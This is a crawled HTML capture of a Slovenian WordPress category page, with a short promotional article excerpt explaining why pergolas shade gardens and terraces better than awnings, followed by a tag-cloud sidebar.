

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pb.si/category/pergole/
body_size: 11071
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
	 <head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
				<title>Pergole</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="keywords" content="izbira pergole,pergola,pergole,postavitev pergole" />
	<link rel="canonical" href="https://www.pb.si/category/pergole/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pb.si\/category\/pergole\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pb.si#listItem","position":1,"name":"Home","item":"https:\/\/www.pb.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pb.si\/category\/pergole\/#listItem","name":"Pergole"}},{"@type":"ListItem","@id":"https:\/\/www.pb.si\/category\/pergole\/#listItem","position":2,"name":"Pergole","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pb.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pb.si\/category\/pergole\/#collectionpage","url":"https:\/\/www.pb.si\/category\/pergole\/","name":"Pergole","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.pb.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.pb.si\/category\/pergole\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.pb.si\/#website","url":"https:\/\/www.pb.si\/","name":"Podatkovna baza znanja","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.pb.si\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Vir" href="https://www.pb.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Vir komentarjev" href="https://www.pb.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Pergole Vir kategorije" href="https://www.pb.si/category/pergole/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pb.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bassist-style-css' href='https://www.pb.si/wp-content/themes/bassist/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.pb.si/wp-content/themes/bassist/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pb.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pb.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pb.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pb.si/wp-json/wp/v2/categories/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pb.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--Custom Styling-->
<style media="screen" type="text/css">
.about-section p { font-size: 1.125em}
.about-section { background-color: #aa0000}
.about-section { color: #ccc}
.about-section a { color: #ddd; text-decoration: underline dotted; }
.about-section a:hover, .about-section a:focus { color: #fff}
.audio-format-section { background-color: #971598}
.audio-format-section, .audio-posts .entry-title a, .audio-posts .entry-meta, .audio-posts .entry-meta a, .audio-posts .wp-block-audio figcaption { color: #ddd}
.audio-posts .entry-meta a:hover, .audio-posts .entry-meta a:focus { color: #fff}
.audio-posts .entry-title a:hover, .audio-posts .entry-title a:focus { color: #fff}
.audio-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.audio-posts .entry-content a:hover, .audio-posts .entry-content a:focus { color: #fff}
.video-format-section { background-color: #145599}
.video-format-section, .video-posts .entry-title a, .video-posts .entry-meta, .video-posts .entry-meta a { color: #ddd}
.video-posts .entry-meta a:hover, .video-posts .entry-meta a:focus { color: #fff}
.video-posts .entry-title a:hover, .video-posts .entry-title a:focus { color: #fff}
.video-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.video-posts .entry-content a:hover, .video-posts .entry-content a:focus { color: #fff}
.image-format-section { background-color: #0a69a1}
.image-format-section, .image-posts .entry-title a, .image-posts .entry-meta, .image-posts .entry-meta a, .image-posts .wp-caption .wp-caption-text, .image-posts .wp-block-image figcaption { color: #ddd}
.image-posts .entry-meta a:hover, .image-posts .entry-meta a:focus { color: #fff}
.image-posts .entry-title a:hover, .image-posts .entry-title a:focus { color: #fff}
.image-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.image-posts .entry-content a:hover, .image-posts .entry-content a:focus { color: #fff}
.quote-format-section { background-color: #0a80a0}
.quote-format-section, .quote-posts .entry-title a, .quote-posts .entry-meta, .quote-posts .entry-meta a { color: #ddd}
.quote-posts .wp-block-quote, .quote-posts blockquote { color: #fff}
.quote-posts .wp-block-quote cite, .quote-posts blockquote cite, .quote-posts blockquote cite a { color: #ddd}
.quote-posts .entry-meta a:hover, .quote-posts .entry-meta a:focus { color: #fff}
.quote-posts .entry-title a:hover, .quote-posts .entry-title a:focus { color: #fff}
.quote-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.quote-posts .entry-content a:hover, .quote-posts .entry-content a:focus { color: #fff}
.quote-posts blockquote cite a:hover, .quote-posts blockquote cite a:focus { color: #fff}
.contact-section { background-color: #029aa8}
.contact-section { color: #ddd}
</style>
	<style type="text/css" id="bassist-header-css">

	.site-description {
		color: #111111;
	}



	</style>
	<link rel='stylesheet' id='remove-style-meta-css' href='https://www.pb.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>
	<body class="archive category category-pergole category-191 wp-embed-responsive wp-theme-bassist hfeed" >
				<div id="container">
			<header id="masthead" class="site-header" role="banner">
				<a class="screen-reader-text skip-link" href="#main">Skip to content</a>
							
				<nav id="main-menu" class="site-navigation main-navigation" role="navigation" aria-label='Primary Menu '>
					<button id="nav-button" class="menu-toggle">
						<span class="screen-reader-text">Menus</span>
						<span id="nav-icon" class="fa fa-bars" aria-hidden="true"></span>
					</button>
					<ul id="nav-menu" class="nav-menu"></ul>
				</nav><!--main-menu-->

				<div id="site-identity" class="site-identity">
													<a class="home-link" href="https://www.pb.si/" title="Podatkovna baza znanja" rel="home">
								<h1 class="site-title">Podatkovna baza znanja</h1>
								<h2 class="site-description"></h2>
							</a>
										</div><!--/site-identity-->
				             
			</header><!--/header-->
			<main id="main" role="main">

<div class="flex-container">
	<div id="main-content">
		<header class="page-header">
			<h1 class="page-title">Kategorija: <span>Pergole</span></h1>		</header><!-- .page-header -->
	
<article id="post-174" class="post-174 post type-post status-publish format-standard hentry category-pergole tag-izbira-pergole tag-pergola tag-pergole tag-postavitev-pergole standard" >
	<header class="entry-header">

	<div class="entry-meta">

			<span class="cat-links"><span class="fa fa-folder-open" aria-hidden="true"></span><a href="https://www.pb.si/category/pergole/" rel="category tag">Pergole</a></span>	</div><!-- .entry-meta -->
	
<h2 class="entry-title"><a href="https://www.pb.si/zakaj-se-pergole-lahko-veliko-bolje-obnesejo-kot-kaksna-druga-vrsta-sencila-na-vrtu-ali-terasi/" rel="bookmark">Zakaj se pergole lahko veliko bolje obnesejo kot kakšna druga vrsta senčila na vrtu ali terasi?</a></h2>	<div class="entry-meta">
		
		<span class="byline">
			By <a href="https://www.pb.si/author/mihangn-si/" rel="author"><span class="fa fa-user" aria-hidden="true"></span>pb.si</a>		</span><!--.byline -->
		
	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p align="justify">Pergole so pri nas in tudi drugje po svetu zelo priljubljene konstrukcije, ki se jih lahko postavi na vrt ali pa na teraso. Vse skupaj je videti zelo privlačno, seveda pa ima pergola tudi funkcionalni namen. V poletni vročini se pod njo lahko prijetno hladimo tako ljudje kot tudi živali.</p>
<p align="justify">Seveda si na vrtu, na balkonu ali pa na terasi zlahka namestimo tudi kakšno drugo vrsto senčila, na primer tendo. Ta je lahko sicer izjemno koristna, vendar samo v določenih primerih. Veliko bolj koristne so torej pergole, saj dobro poskrbijo za senčenje skozi ves dan.</p>
<p align="justify"> </p>
<h2>Iz česa so navadno narejene pergole?</h2>
<p align="justify">Navadno so pergole izdelane iz lesa. Njihove velikosti so lahko zelo različne. To je odvisno tudi od razpoložljivega prostora, ki ga imamo na vrtu ali pa na terasi. Sama <a href="https://www.tende-capris.com/si/izdelki/premicne-pergole/">postavitev pergole</a> je izjemno hitra, saj nam izdelovalci takšnega sistema na mesto postavitve pripeljejo že skorajda postavljeno pergolo.</p>
<p align="justify">Zelo se priporoča, da se ob pergole zasadi kakšne rastline vzpenjavke, ki kasneje poskrbijo za še veliko bolj prijetno senčenje.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1125" class="size-full wp-image-173 aligncenter" src="https://www.pb.si/wp-content/uploads/2022/07/zakaj-se-pergole-lahko-veliko-bolje-obnesejo-kot-kaksna-druga-vrsta-sencila-na-vrtu-ali-terasi.jpg" alt="Zakaj se pergole lahko veliko bolje obnesejo kot kakšna druga vrsta senčila na vrtu ali terasi?" srcset="https://www.pb.si/wp-content/uploads/2022/07/zakaj-se-pergole-lahko-veliko-bolje-obnesejo-kot-kaksna-druga-vrsta-sencila-na-vrtu-ali-terasi.jpg 2000w, https://www.pb.si/wp-content/uploads/2022/07/zakaj-se-pergole-lahko-veliko-bolje-obnesejo-kot-kaksna-druga-vrsta-sencila-na-vrtu-ali-terasi-300x169.jpg 300w, https://www.pb.si/wp-content/uploads/2022/07/zakaj-se-pergole-lahko-veliko-bolje-obnesejo-kot-kaksna-druga-vrsta-sencila-na-vrtu-ali-terasi-1024x576.jpg 1024w, https://www.pb.si/wp-content/uploads/2022/07/zakaj-se-pergole-lahko-veliko-bolje-obnesejo-kot-kaksna-druga-vrsta-sencila-na-vrtu-ali-terasi-768x432.jpg 768w, https://www.pb.si/wp-content/uploads/2022/07/zakaj-se-pergole-lahko-veliko-bolje-obnesejo-kot-kaksna-druga-vrsta-sencila-na-vrtu-ali-terasi-1536x864.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify"> </p>
<h2>Kako je pergola videti od blizu?</h2>
<p align="justify">Če ste se tudi sami pričeli zanimati za konstrukcije, kot so pergole, je dobro, da najprej premislite, ali se takšen sistem lahko sploh dobro poda v vaše okolje oziroma ali imate zanj sploh dovolj prostora. Ko ugotovite, da je pergola več kot dobrodošla izbira tudi za vas, je čas, da si na spletu poiščete najboljšega ponudnika, ki vam v relativno kratkem času lahko izdela tovrstno konstrukcijo.</p>
<p align="justify">Na spletnih straneh različnih ponudnikov pa si pergole lahko pogledate tudi nekoliko pobliže. Nekatere pergole so videti kot majhne prikupne hišice, v katerih bi lahko pravzaprav živeli. So namreč učinkovito zastekljene, dodano pa jim je še kar, kar jih naredi še toliko bolj funkcionalne.&hellip;</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		<div class="entry-meta">
		<a class="entry-date" href="https://www.pb.si/zakaj-se-pergole-lahko-veliko-bolje-obnesejo-kot-kaksna-druga-vrsta-sencila-na-vrtu-ali-terasi/" rel="bookmark"><span class="screen-reader-text"> Zakaj se pergole lahko veliko bolje obnesejo kot kakšna druga vrsta senčila na vrtu ali terasi?</span><time datetime="2022-07-27T20:26:19+00:00"><span class="fa fa-clock-o" aria-hidden="true"></span>27 julija, 2022</time></a><span class="tags-links"><span class="fa fa-tag" aria-hidden="true"></span><a href="https://www.pb.si/tag/izbira-pergole/" rel="tag">izbira pergole</a>, <a href="https://www.pb.si/tag/pergola/" rel="tag">pergola</a>, <a href="https://www.pb.si/tag/pergole/" rel="tag">pergole</a>, <a href="https://www.pb.si/tag/postavitev-pergole/" rel="tag">postavitev pergole</a></span>			
		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	</div><!--/main-content-->

			<div id="primary-sidebar" class="widget-area sidebar" role="complementary">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Oznake</h2><div class="tagcloud"><a href="https://www.pb.si/tag/adrenalin/" class="tag-cloud-link tag-link-263 tag-link-position-1" style="font-size: 22pt;" aria-label="adrenalin (2 predmeta)">adrenalin</a>
<a href="https://www.pb.si/tag/adrenalinski-sporti/" class="tag-cloud-link tag-link-302 tag-link-position-2" style="font-size: 8pt;" aria-label="adrenalinski športi (1 predmet)">adrenalinski športi</a>
<a href="https://www.pb.si/tag/cenik-tend/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 22pt;" aria-label="cenik tend (2 predmeta)">cenik tend</a>
<a href="https://www.pb.si/tag/darilo/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 22pt;" aria-label="darilo (2 predmeta)">darilo</a>
<a href="https://www.pb.si/tag/delovna-obutev/" class="tag-cloud-link tag-link-91 tag-link-position-5" style="font-size: 22pt;" aria-label="delovna obutev (2 predmeta)">delovna obutev</a>
<a href="https://www.pb.si/tag/depilacija-ljubljana/" class="tag-cloud-link tag-link-307 tag-link-position-6" style="font-size: 8pt;" aria-label="depilacija Ljubljana (1 predmet)">depilacija Ljubljana</a>
<a href="https://www.pb.si/tag/dlake-na-nogah/" class="tag-cloud-link tag-link-308 tag-link-position-7" style="font-size: 8pt;" aria-label="dlake na nogah (1 predmet)">dlake na nogah</a>
<a href="https://www.pb.si/tag/gnojilo-za-travo/" class="tag-cloud-link tag-link-317 tag-link-position-8" style="font-size: 8pt;" aria-label="gnojilo za travo (1 predmet)">gnojilo za travo</a>
<a href="https://www.pb.si/tag/gradnja-hise/" class="tag-cloud-link tag-link-102 tag-link-position-9" style="font-size: 22pt;" aria-label="gradnja hiše (2 predmeta)">gradnja hiše</a>
<a href="https://www.pb.si/tag/hiske/" class="tag-cloud-link tag-link-290 tag-link-position-10" style="font-size: 8pt;" aria-label="hiške (1 predmet)">hiške</a>
<a href="https://www.pb.si/tag/iskanje-novih-strank/" class="tag-cloud-link tag-link-296 tag-link-position-11" style="font-size: 8pt;" aria-label="iskanje novih strank (1 predmet)">iskanje novih strank</a>
<a href="https://www.pb.si/tag/izkusnje-z-depilacijo/" class="tag-cloud-link tag-link-309 tag-link-position-12" style="font-size: 8pt;" aria-label="izkušnje z depilacijo (1 predmet)">izkušnje z depilacijo</a>
<a href="https://www.pb.si/tag/jadralno-padalo/" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8pt;" aria-label="jadralno padalo (1 predmet)">jadralno padalo</a>
<a href="https://www.pb.si/tag/komunikacija-s-strankami/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="komunikacija s strankami (1 predmet)">komunikacija s strankami</a>
<a href="https://www.pb.si/tag/koper/" class="tag-cloud-link tag-link-278 tag-link-position-15" style="font-size: 8pt;" aria-label="koper (1 predmet)">koper</a>
<a href="https://www.pb.si/tag/lepa-trata-pred-hiso/" class="tag-cloud-link tag-link-318 tag-link-position-16" style="font-size: 8pt;" aria-label="lepa trata pred hišo (1 predmet)">lepa trata pred hišo</a>
<a href="https://www.pb.si/tag/locitev/" class="tag-cloud-link tag-link-284 tag-link-position-17" style="font-size: 8pt;" aria-label="ločitev (1 predmet)">ločitev</a>
<a href="https://www.pb.si/tag/mehcanje-vode/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="mehčanje vode (1 predmet)">mehčanje vode</a>
<a href="https://www.pb.si/tag/mikrofon/" class="tag-cloud-link tag-link-187 tag-link-position-19" style="font-size: 22pt;" aria-label="mikrofon (2 predmeta)">mikrofon</a>
<a href="https://www.pb.si/tag/nepremicnine/" class="tag-cloud-link tag-link-279 tag-link-position-20" style="font-size: 8pt;" aria-label="nepremičnine (1 predmet)">nepremičnine</a>
<a href="https://www.pb.si/tag/nepremicnine-koper/" class="tag-cloud-link tag-link-280 tag-link-position-21" style="font-size: 8pt;" aria-label="nepremičnine koper (1 predmet)">nepremičnine koper</a>
<a href="https://www.pb.si/tag/nov-mikrofon/" class="tag-cloud-link tag-link-188 tag-link-position-22" style="font-size: 22pt;" aria-label="nov mikrofon (2 predmeta)">nov mikrofon</a>
<a href="https://www.pb.si/tag/oddih/" class="tag-cloud-link tag-link-291 tag-link-position-23" style="font-size: 8pt;" aria-label="oddih (1 predmet)">oddih</a>
<a href="https://www.pb.si/tag/odstranjevanje-dlak/" class="tag-cloud-link tag-link-177 tag-link-position-24" style="font-size: 22pt;" aria-label="odstranjevanje dlak (2 predmeta)">odstranjevanje dlak</a>
<a href="https://www.pb.si/tag/odstranjevanje-znamenj/" class="tag-cloud-link tag-link-19 tag-link-position-25" style="font-size: 22pt;" aria-label="odstranjevanje znamenj (2 predmeta)">odstranjevanje znamenj</a>
<a href="https://www.pb.si/tag/podjetje-za-slusne-aparate/" class="tag-cloud-link tag-link-285 tag-link-position-26" style="font-size: 8pt;" aria-label="podjetje za slušne aparate (1 predmet)">podjetje za slušne aparate</a>
<a href="https://www.pb.si/tag/podpora-strankam/" class="tag-cloud-link tag-link-298 tag-link-position-27" style="font-size: 8pt;" aria-label="podpora strankam (1 predmet)">podpora strankam</a>
<a href="https://www.pb.si/tag/poletna-depilacija/" class="tag-cloud-link tag-link-310 tag-link-position-28" style="font-size: 8pt;" aria-label="poletna depilacija (1 predmet)">poletna depilacija</a>
